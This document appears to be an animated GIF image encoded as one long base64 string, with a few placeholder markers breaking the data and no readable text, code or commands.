[base64]/J4BNPX5eSoFoW4VlUYKAgIcKH4obGos9OolIMpBNPo9XR4hwY4h7couJiJEmJYtBJ49tV5JyXZJ4a4+BepORkJcNJJgXLpZFKZpONJhdVJR3Y5l1YJuAc5uAbJuLdZqPhJqXlqIPKZ8iIqJQTZ9WPKFcQ6VjTKBqWZ55ZaKGdqOTep+Wi5+dnaYbMqpfWqR/aqWKfKqOf6mZgqqejKuglKSko6upqLASLawkJKxsVrdoZLBxa7B1YKuHc62Sg7KWh7GiirGqm7WnlbKwrLgiIroYM7Z/bLmFdLOOerWajLmdkLurnrixora1tL2NfbqUgbyZhsGijb6kl763q8G9sby8u8LBvcgZNsskJMV5dsyJhcOUhMObicmej8OnlMSqncSwosjBtMfHxMvJu82mlcyunMuxpMy4qtPCts/PzNLOxNMaOeVlZNSsmtKyoda5qde8stzEuNfX1Nra2trVy+EdPuIlJeZVVOhtbOB8fN2TktywpOHBrd/JvuHPw+Dh3uHe1OMsLOM1NeQ9PeVHR+ddXOp1dO6Qj+bIteXUzerPvO7XxuTm5uro5PAfQ+t9feyFhfCcnPCkpPGurfO4uOvc1/Pezu7j3e3u7fTDwvXLyffU0/jb2vXl1fXm4/Tw7ff29f8AAP8iR/rt6v///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/fDDMuLDix5AXP7BKtbIABGcj+EXLubNntH5DixYNOnSEBwkqV7VKIKvVBUYXyJ5Nu7ZspLgXBKhKAPZk1WwDIEBQ1kGFpciValiKl2iF5xWKPyCqmbQFzqOzG+bwwMDwCsSJ/pY9jtqq16PPNZxAwR7GjRtFnDyhQp/[base64]//u69F0R89HHhxa24esEFFU/sx59/[base64]/t4iplvit+DKPPPgICLp9+E0ogawZQlUF2QEy10nr+T1BmWWkkshWRxZS7Jb2cACd5VAwQZ7VdsDsn0FWwIAsxU1BxPHvlfFhWlwVpoabwxZx3ICIACdI0vOt6cl95l0wFgRMLpWs8X2cvP8wuYnawvcLJXnAgg3qXHPEbUXcpc691yqFnAZ+VLEZ/sjWl4xrQB5Vj6A2Vmr5rjBeu/p18R8tnLNBhtrYIMd/gfArt2qV75qwdjKFoMdOPBCDdLBDlzwIGW1jQQyoJYDFaSCGMRAfcPbG+IylzgkDY5wnjHcCFdYI89V5QER89G8jFY5oCigOE4xEm42Nyl+eUxl/qAjGMGkFCXRUYk2zkuYWnbTMOKQC3J5iWHkLiW7x+GuMW5iTARcSJUARC2EISqeydBCmJSpbHms2QqjEBWzNuZmdNcLAFpwhrOGCQeHO5JL+SRGo72AKFtGs4Cp3OIADTjFNw5onFNWVRb1uGdWTqCPF/wnQDvYYRCYzKQlBVjAKuTHV0EYW7EyREoFuYAEEswQBi3oQB3kAG4iGOG2WMiU5BhFh+cBy1aqd8KZpRB1vplOuWh5uBQ5YHGqcUDwjOYZv9TwADd0o1Fw2EYE9C6IWSmiNkuXMNoMCmoe8+JRmCka8/3Me3mBIl80k6aMOWYxhoHTNb8Ixj+KEWmg/hHBb1TWmuS1RnnBlKY0E4Uzo/xpN5SJ1PaMg849iqmPegHR4zwVgUEKLZHTTEBR4EQcR0JSa5MMoCUzSdKSDmKTa+gCFfIThFkFwYMxyEHbWClBHZAAlQ1SEAlcoCwk1DQHMUiBLLVFy1uiiDqoU0s/01g9CfSyAZ1pQKtuOUxipuuW+7xR4ziwKRE9UwEpQgo1BWolLjoJm9osYunEsrCAdq514sTNnTYz0c5M1I/XuSIW31Seed6uA/W05z1N45kfnlUr/eyNW8kaM0V5sTXXW1ScdHZDhjKHjzLykra6pAADGOBh0aGTv9IyHOOIwGq0okJI1zDSkirita81/ulJ7bAG+uinCEIQQigbmKANKkgHOlDBB9zmQGilcgdqi4EKuHq4WbLQqMjpzAKWmrymOrWXUXWeMCtl1XMZ1bAvlBeXQqSBryotXzg0C2MV1zvJojWtRlzrNxMFvbJWhU7xGyczRQSv71UgAmViU2H6KidxRiCegW3mYI2HMuRlM7G3WS+/ZqabqfSGXZSRSvYkVdmeOTRMmdUsfyHGgQp01mmhxU1R1GIACmwAtfJRrf8uicnXYuLGOM4xjhWhSTNUwZNOOMIRdOvBHURBQRtkkE1FsCCfThBuDhxCDlzwQcQ5d4XQnRdapvuk3jRAAk69LuEwgIEISBV1Rqlq/nfRhZZ1yWmrkIMdXzjw1QWUZWfqlTCBC4xNxMJXvv4CJhIfIFWGXQ+/[base64]/kwdANT9e8Om4p5yMHsiMZE3OxXwjnPAquvTsA4BVYNPJENK40HY2NijCLrQix3bNpihC8quwpCFgAPeAlfb0dr2B1DZNgnK4AMqkDIOVFA0Nocby+O+jszMXO7qohvM6W7Autk9Te65Gt7dknfvtspo7ORbSUnpN2MT2d6AC/zPa0WYoL2ivAfgLgKmXlTjOJPRb/LLrukk42IkY6O5G95MnTnMxjdvMvVl9eP+ZI3jRX6kVEuFTicXTqnG82pYm0hiEiVxl0ysgJlb4F5iZ50CNICCFszqCZMUYCYVYWxMCP34yB/FsZNthqNXIbc5wMGEkBshCD39phn8rQxU/iAC5FbZb/UsZtiPghapLpUAA/Ay2tHey3Wbud3kevsIRRAD7zbFmpX2XWa6LrnCfPXhpIcbyNR3fjdEaiVf3vQVRnFgH2Bzf0JPvnQkqkN+IJIYh+EnvfM7mgFYesJ5HjhGIMI6yFNEWIFoAYgwCNUoHgccqjcp5hI7IxRFe6IBMVdI41MWXIVwbOEAJ/BrTSBjrUV8OpZ8RFiEN2Z0zXd0Q1YEB9I21gchDEJBOzUET8csIsBTegN+CeYZM6JfYocUg8NljDIAjIJuMwNmT/VUSAE/6DEjHIAgVuAJvTAP+zAP36YiSAFefZcZ+8eAi/F/J8gv/wZEAQd4BMdW/[base64]/+wD87gCf9wj/+wAyXydktyifkHKYvHTlr0AP9XFqOYhwOYf4W4TYfITUsCWYvSG2cBibmxMGJhFO1UcQFzcYBxNJ34kSKygmfFMiU4UKdzJFLFZaf2eR8nKaz3Yax4/jiuOBod0GqyaBwaxVy/[base64]/FmxcQ2O9SIRFWZzGaZyZoAmaoApOeQfH2AVCtjYypSHNyCxWRwJZJyGv/sSVzHUuYMkZYgk4ZAlVM7NEAUCO5Zh2T3VdRvEBMRAFXwAJxHAO94gOMsABb3CPvfAGMRABN2KP92gFJ9IU/hgwomVWjQNYgbk4irmYjCmY/[base64]/orjmIeWGRZAo4rnFTmTmAVBJEKBdw9qqBHaZxM6mQTnoRiKXxt6pgQ1iJZ2oqPJgYQBWKQpqiSqcSqaMtkkcILyos/DVghVcqfJRAq3PSsHYq1Ym3uScjoiSNehFFDxWSfwHkbKBkB5Y0l5lEtKlE36rKugCqtQClJaCq1wrbqgC61QClb6nEp3BDvwIA0iIduWQRmyQdvGdWMKlmW6LxzKh/2kpuk5MzyFBGgQp3T4D+hAn3T6D/Mwp/tAaS5wj28QBUjwjlJBAp6wKPz6D72QHIm0Fn7lGcfEZ4qYPV7RoA56kBD6j74DmVEimVQCUATFG7BxZvXVORnoRYa5/oml6heYh6oyO7M0W7Myi08tgjAEFyVQQidKJLKEV5iCGSkvmaN7BFHn9GF7UpM35ByCtJtEERU4V6zA1j/IOghJCoxMGq3S+qxUWgpN+rXWqgvBEAy7kK3bqgmZcAfKmG3Q0lNUiG3oClzYuK7fGZa2lGU6RIqEZmZchp48FQV7IIf/2q9fQGkkAAlv8AVDkALrgqdz6p8BYAVR8A9RIBWoIBUW4AlfgAq9AKDzkDkOgACgSifCs4AruqjmmbGPCqk8NFaas7Ga8y8eS4BBNHBA+01ehF/TtRoBFWHlNk8CubQ2W7zGe7woanO5OyWks7xjYXqLYlAr20MrVz6X/jUjrDiTFXND7xM5hVRiLcIWu0e1wbaLWKusSdmsz3oLt/[base64]/lXQBc3XBnnACKWAtq1ACk7ZBlWwdSmgAsc1IQZLwBeCBEfgAt1JTApcI3prASRgZG+ACsSADvhIDJBgBcSwAxEQCfj4BpR2TQ8QA2hwCKhQl//AAZ9jBXLCASqQn/e4A3YGFRMLIpKzxUBEurt7wwuVw23HzILow+0VHJZaMLiLqWy1RPcFG5pqeSaKGKMJxVMczqgaJEYBFyjqF1iczoCGUPQDKIuzu6oIPmAcHdhrtNrLWeCRxmAsF//1AG7sHkY6bEIodMUJrQbNvrfACtSaCYvQBsqWW7l1BIKMjIVMCq2QrdpKCqPAtkGQAilwGClQLNKWSsdCLSKQySy0/sl/8wApsANWsAdx2rD9+g+6HAD78AEAsAOtrDJTYQV1CI/96gKJKhU7gAqRMBX+KRU5cCGQMKdDcACD+Dt9SMwz/G82ah4JoMywmyQ73EY9DM2Wcbvw9Wch+xWkszBXwaIQaXEtayeBQbzijKqGQaLy0nhUAmBPnBbqvNdUEr0aeSMYaxYedoOWFSPZy6s8ahzdG8ZsnBoCoABv/IM8h6R0XJTQitCYzQqaTa0N3QVOIARFEARC4ASBbAZ3oAmmIAzLgA3MsAzKEAzaWgobXQUt8MgpECwxtTbIVRgq0EFbh9IrpNIWsDb2iq+2PNP9igZSgQ6p7Mv/gAoBwFNx/okO2oAENXp6Q1C4c/oGUoGn6PAFX+ACSCACCavLAPAAhXvC8/Y64jLDBUoVG1Y/Wd269nJnyxwzkipNHQvWlgHEoDbWaYVYo0PNYZEV0dw4CIYd3ywacQ0q4+K8FkDXK8bXWNwAVGcFaLAHX2EVKgvDnPMiptJq1jvG4XPPsPgc7wPGobLGHODYQ+oeks1aNEbHzBqMedyk7KvZms2+paAKg/DQLTUrVWDamVC/yrDa2YANSt7arp3RjNAFNzACI1AsN4ADQYADWF7bKdABj+xBb2JVIdRAghunxHDcyA2wdHmP8wALO6DUOUACEfAFc9oL4S0/7cUBZr4HUiEC/vuADp5AaWiA0+dth3LEl/[base64]/g0VMeAy0A3FaWaWL+Br0wwbY8D1aQAC4QBcRw5nlpjfrkAGjwBf9GAtutMiIAn1bwJ6Q8pws7FTtA3gBwDkcw/[base64]/uACVOECX/BA06L8U5ED/HoOn0NPpcE3Q81nNi8QkD4pYcHz5r9vAvXeP++xBWiAQsyooMqypS6qjBeJTr/XyjsWH8D8yF24X1ABAJEhwcAhsIg5czZv379/[base64]/gQdWrQIVMQwRkSN2pmOlK1HWkASiWGOlA9UvEFHMsLIFMR65fgwD+I8lAIctA7wIOUeiJFa53B2yDWAGClGMs+ofGSCBxEidPAeXvx48uEfnJxOMkAAfu3dH4AfP4GDgfXnJ8WfX3/SB/39/wcwgPQGJLDAlNZDMEEFESSgQQcJsK++BNNbTwDuOBAhww425BC8CD8EMUQRRySxxBJJWOih1BiC5w85mKjvjRX/2UNGhs6RLSOIIHlAxV5EgIQheeQASSSSBhJwQJZoSiAABBzY6SbReAqqSp+IGkoDBfJDyienONBuqqpuQAEFGM684YYggnCCiq7i4usstFpR/uuXW9oaRSy37rJjDSqeeIIKM/AqRZdrDh3MsHKwWSaxNorAyokinuCqCgcuW+ABqnCIIQbwpgRVNBd6mXHFKJIc6Y1erOjAtQAY8uQNK0ZCgqF5XEDiod0S2AcNAESIaB/0RnoAiS/2cGYfYnajFSJYWpPx2ZG+QAKABDyJYSQrIBLB2u6+27A8ccV9IIFhB3Tvvfjgm+/D/d7ND0B5/zPXQHvvdXVBBZtMsMEIG+z3wQ+/07BDDiMwMWGFFV4gAhE+kEGHKN5ABZaE0VgRY4hCkYPI+iAxqFSGYIlAo32sWEg4hlABIAqGyPE4qiPLRdU1AUqyLAAoo5RSJyt//v4JSw4iQAo/mHDioIKcwJTqBBRO2GADp9FUMwhI2+xikDxLQYsVOussS8+3BvGiiCDOHLMIM8zI5JdgrlmGGWbKKceccsZZJpg7jnjMCUCf6AoBAC7rToQYcMDBs1AX3ymFWEQeWebtSLWVmCiYHUnlf3oZiQSG9rFOhn9YAwCdIQDYNqIPULKCGFTQ0OGBmgFIAaJ9PkCj25b/OSfJBARvzXOGhkiAYPDGRb482Q1Mt7112aUPRHjfnbd6+s7FN/sC9V0QwoVFfMBggxH+vnwSG35YBiSseAOSXpw5R6OMNJrHxA+GkN92iLLp+Af7coQIMVKXERXJjxgAyNE+/qIAC96pjBkxQ8/[base64]/f7ARWPVDCfCG4CsAlIwhXwDX8ZK3SfFQcDrraR4/nneAdoloevGq3rxioj1W4ot76/Ge+SIUvg4ULFyy/B76IDYEK6ABEhWDRfxQ/oPHfyAENeeInogWULGIQEJz/9AHJeSgBoHUh3L7eOZGEuAMiOwBI3g8xwOGABErIOEacqhmkiSIpNZY0IKD2xnPlrJBKnmwSkLTEpeU0hMT0iQCJ1HACFBwgyK4yQ540Etd6qIXhuolT2XJoZ3utCczQOYEGhCBAzqQgy/A4odIJMQqgqGMJ0YxioxaTBt+GIQn2IEQQagQAcCYoRZwSgRoxCkSsgkRFKIkAV/YgQowl5J5aCNZtuqFzOzoiX98AQC4GgkarMBU1EQhJWgwiDN6AQtIVIskp4HIDkiSkZ4iARIjUQHpEKAyWGQokx3iJPKWl56BhHKUpQzRKfGT/sr/0Kc/nmxlYAf0yljiciDk+ath7aNLF+hgCBPrqGmwuaJIyG+n/yAGIRsCC3moASQi0kFquAmRXhCiYzWIkIpIJr/R4vGAA4xEM/YBi2fIgxzKqEENpFkBdo7EQgNBAPaKsx4EPMACxtXJPOdJk6BwwJ5CIUpPiuaAo3RJAybMyT8BENAWBIEKXmDDXcTLp7sooqE3ZEUOWbEKt7zlMW64wQhaoAEV5MAQvDDDHe6QiUyU4m0ljUc8TtqK/LbhCWzAhB3u0IEEcScCKhxBp1LwGZwybgejRc3qAHAcA4GVIdNhzjwOoY03jGQIe8gBVSHiVN8K9QHAc42K/+EJ/hmgZCHZAkAOYDy4BIhARcvS5CaHFlcLAPZA7GneKOmDgBHth698dUB/LiVYKm+ve4rF8ocgtgMktM8gvWBkatRYqpCJzBlvgNlnQbQAsEICwxDRhovUwFv7jFZZwwGAZp0F1g2MIRAu6ligO2Yf315mgjteCQAsWJIo9wwpy2Xuc62EJYwWTQFbGuF1zeidkwhAvt4Fbx1qaAY/eWENNRyEec3r0FWkFxnI+AUrevgWJ7QhD2doQQzWFIRO5MEMi2hFK3SRDLiV1B72OKku2rCINawhwYMwQ84kuAALQLimKTBjhc8oAj1fcgeHYNl0IpADJKDhEIzUjk+3tQ8k/nDAEyNxwawS8EzOtWaXaEBFL4a1A/[base64]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[base64]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[base64]/BCss48J6t6yC2daKCuQKNsucHLo8l8q9CXxA14B36QOIHIaEjsaA+8jBQnEFhovXfnQdSxc87HW3rLr/wCI5Xa/PM25xFlioUIwWHBqxA3ImBBtccRKs/nBbfRfksIVlDbYj9iX26OPFJ2hskscfJ4nJkmyMrEgquChTjj32pKwLUKzgsmVRXh4VszlOQVXmNqhm9GNWHsAVrehMBC0YkcA+ALS1NE1PVngDElSApwYWKgZf6AXVHmO1alQDHN/gRtdE9Y11uKOEaqNLOdz2GXaQbR3t8IY3vsGpetAlbF3zgdxMxRCGwAZVeOOH3lwlvetAInCB41zjEPSHQFAiFKmwxS+UgQ14yOMJNWABwSp3ndzRah860OJ1+LQc1Q3COehgzwYS0IDX0asu5LDWG+4yhCLSZRtyMEFx5piJXv3iH6GTV10ugSA84k4/dXHGB4ymOtYR/kd404MRnuIksAgQxC3E49daehaXFkmPeggZQQQq4q8dmWh7F+OIAszgJJOITxWuPAkmXjIyTKTPGsyYGcquwatVAKVl9TuKMvA3FZrhgxcaAWAACQMWC3RgBDcLQPI68BdCUbCa1nRLDN6AwQxi42rUAFs3QBhC0KxDHO0whz/2sY5ohIM5oYoGON7hj7vc4xtmo4s6QtiHHM6Nhz38YRD5xjAiOmcf+8gHPLKhjF+oIhTY0I4oAuFEXARjivnQx7zwogIwgudBtnIGR6sDuE/JIQgZxUu1rqUVBjEHF/eKox/ZWJdiJKg4DkDQHODhR7ugIqP1kQMTKocKF9jF/nd0+R0hlxkc2FwyksZbmAY2OZAJsqVF0XuV9ATiyQ4gr2cP0ND2/ve/jghhEEUaBZJcqVaVxBImJEkfMq5RjnjkrxzXYIUqelk/[base64]/r1w7z+2YbvpQG4xEAIAHf1ox/wKLKtxwlMlDSIQqMrJLFp9VVWP68kL72tGtrkeWMOKFe4BYANtOOuRbKFiFasiSS8RCS2LopQxmWMcyFAFL4PipZdZw6/jCKz+iAmF/[base64]/qgpcRxgAieM148n/[base64]/GHanH2BeWlEuvKhWjjzaY67l3FoLWUzAHn79j18ANQEiEA9+7HKNYVEnAn+M/kTszjE4BAVVi4qMAKrnkZw33IHZUH024Ds57YQ8EqsVUICOIpKRqwSA2xY7pgBOcIeSeIzc5bZFiy9xibfeIor5voYyxDQOhtJ7x7/A97v3TTNyWCAjGvrRmhIwmAkueTICeOwD0sI0hje8aT4QQyUozucQqoMdNf/Mt97ZGRbSZfigydQ/2hGNb53tzuwA22fa+Y9paD8cY2uOl21eA5zLTdC+4TkHDE345H7HCmJnuhH1IY/nopeRnV4v/IcQXi4qB7+8w4stpBdxxIJdEEN+cAvroAKAxcIDAJgyyMHjFAfgiB0xxMKB4BrkfMsF1YUMoF19MNjfBZ4Ivsjg/[base64]/NGK/D2XLURXIDBaEiVVeDVDJs7DAHHU1NHFG2XAB7xfsIhiAoxUXegDe0zHHy2dEcjB1yUACcwLJMxOXrjXLSAIvmjFJSpIAOBfevzDG8zK/gNGYLONoDQGRwma4IUJhAKooOKJ2L+NlbcBQOTNIFqtWC/dgiuVBEvMhFEkA8uYI47dgk/UG1993lII1szQDBJom1hlRXHwC1uMQAtMBkeoyANUCAV9IULWSBhaHCB2Bg1NwzdIA5/[base64]/[base64]/j5SBlSAQBDM4v1IiHlIC0LeCLSBSVjeY0Ym+bgEG7ABSZREXmVJK5geX+GbX3mmPd7jEzLeCxpmAHyVI2lAab7gV2lbZB1ka0ZpYKSBpfzappzcfLhkIMqLP9gDbM1TG34fO3QGNySHO9CZNySfl/6DNDDfdUZDN9Rh+JWppjifqMwCDj3id+qccIXnoY3ndZBaMJ6nLtiCrwClEi1dTyoHKfynFjVlc6SnXTAgRynqXTxjAlyOXaBRdWhqXcBDTVmqXbhUcTwAfdJKDhDDDRDYd0yoFSSSHAHAE2yoVuylhwIe4ZVgw9DIm3CA9pyokW7bivoIAsggDdpgjKbj/kiEhCKMwpKMQufpwi/[base64]/usqQCYsjcRkFokiOAmUUKvfJsNRcKYyBMOPZqtTTMVUYIMIdOsLronraQVxaUALpAAHIJwDbAg4JsCHXQ/2EEZXZQ/ohq7ogu4D9ICllFDCNmxt0UU3TANdfIM4pI04zQs7QF/FRkNwSh8L+cOY1tnTeoOnsMOv2QNp4es/+AM4fMaa/kPyimFnpIFMgmfPURugXocGsOclPJH6WJTe2WytpALYgpHRKgclzEEdaosIgJFz/IJKLe0/XELdler7DYLTNgf4UoioOgckfMs8zAHUXYcO7AcbvQEAzEoohG+xkC3gkW2MnKDDuMgJEBdDRMyIKCZY2U3bJgC3Feni/h3BDKpV3dptyLiExrwYtAZuMKRwMNwbZxKuMiwDvB0u4jLCZLhg42mIABCHCBBXCrRABzxW630bZG1uYi2AVxXx6CaxEquIA9CAqEyLxi4fXRwDRbIDO9SDOH1DRnkK8UbD94WZN0ikZzCfXbDDmpLx8dKDO/RuNLjuXRTi6tLFmzovd5Kf9N4k9aosdezAL7Zl93pvT6YCV4LRB0ztpSKIGUhqXUSCFomAc3CHA/SicvwCLCaAMuIFLqSRIzeHKAyyVoiAIjtHPqxO5AhqL8jAsTjDt1yCJydwh7pInhTe+k3brs7IjKxIBXNEiBXpYaUozsxgKqiVWp3EkriE/iAcMzIXHbshQzAIA+jxBDIAQzIIg77RWP4wgxnUMM5oRQ5/FUNIU0AeqTf+iAPYRhEbsQOc8xKvM+jWSPJcCkWKwzGg4ZYer/H+AxZz5JkZ70ZCnz9YCgvtQzkw3xr/Az2EQ8IKLDeEgztoaUL7Jpi+k52tnPNGwyykQRqMH87dsfoFh05SB38CMqYZlHmSAyXEb+XI4nKQTlABo3PIQOVMKHMIsgNcsl2Qg/0Rh0vfRTaQi0wvRyigNCjDn6lVMnU4KF0QsDLOBfxCTvJYEsPEMkE0sLTtS8P8hkCIAC6fyO3tsrdpRFeQmLe1gDgKc2SO8DHTgVonAiUkQiVY/oIliEIttBsuYMIgdN40/1UM50/+tEIbjAAAUQY/aojsIcCbXGELjMC6HpwQD0ZiZc9js7Nkh+6lYCk+uxaDgixoHMO8NC+d/[base64]/qgCK+gC4cKwNZvDMixCG7TAuXLPYN9wAJxFMyV264k1OCKABUT2ZM+46H5Ca3TkanzfPbjDOsQQa7dGHdaDaXnp7XbNcUoDOBxDzNUFvmqsnOUTO61kCF10GkgBChx2btfGbuexdBsLcKNLed9CKhwqIFBXUAqLoxaLoDKHPhxI/OrBd